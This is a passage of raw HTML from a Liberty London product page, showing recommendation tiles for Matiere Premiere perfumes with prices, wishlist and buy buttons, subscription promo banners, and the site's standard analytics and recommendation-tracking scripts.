            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810829"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577702006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810829&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810829" value="{&quot;name&quot;:&quot;Parisian Musc Eau de Parfum 6ml&quot;,&quot;id&quot;:&quot;000810829&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577702006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810829" value="{&quot;item_id&quot;:&quot;000810829&quot;,&quot;item_name&quot;:&quot;Parisian Musc Eau de Parfum 6ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577702006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:38,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810827',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810827", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810827">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810827"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7bc880d62b7e95888b3d08cec7" -->
    
     



    



    



    



    








<div class="image-container ">
    

    <a href="/uk/cologne-c%C3%A9drat-eau-de-parfum-6ml-000810827.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810827-R577700006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810827-R577700006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810827-R577700006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Cologne C&eacute;drat Eau de Parfum 6ml"
                     title="MATIERE PREMIERE - Cologne C&eacute;drat Eau de Parfum 6ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/cologne-c%C3%A9drat-eau-de-parfum-6ml-000810827.html" title="Cologne C&eacute;drat Eau de Parfum 6ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/cologne-c%C3%A9drat-eau-de-parfum-6ml-000810827.html" title="Cologne C&eacute;drat Eau de Parfum 6ml">
    <h6 class="product-name mb-0">
        Cologne C&eacute;drat Eau de Parfum 6ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.00">
        
        &pound;38.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810827"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577700006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810827&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810827" value="{&quot;name&quot;:&quot;Cologne C&eacute;drat Eau de Parfum 6ml&quot;,&quot;id&quot;:&quot;000810827&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577700006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810827" value="{&quot;item_id&quot;:&quot;000810827&quot;,&quot;item_name&quot;:&quot;Cologne C&eacute;drat Eau de Parfum 6ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577700006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:38,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810819',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810819", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810819">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810819"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="d8f309bc7bfccaf825e870f397" -->
    
     



    



    



    



    








<div class="image-container ">
    

    <a href="/uk/bois-d%E2%80%99-%C3%A9b%C3%A8ne-eau-de-parfum-50ml-000810819.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810819-R577692006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810819-R577692006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810819-R577692006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 50ml"
                     title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 50ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/bois-d%E2%80%99-%C3%A9b%C3%A8ne-eau-de-parfum-50ml-000810819.html" title="Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/bois-d%E2%80%99-%C3%A9b%C3%A8ne-eau-de-parfum-50ml-000810819.html" title="Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 50ml">
    <h6 class="product-name mb-0">
        Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="165.00">
        
        &pound;165.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
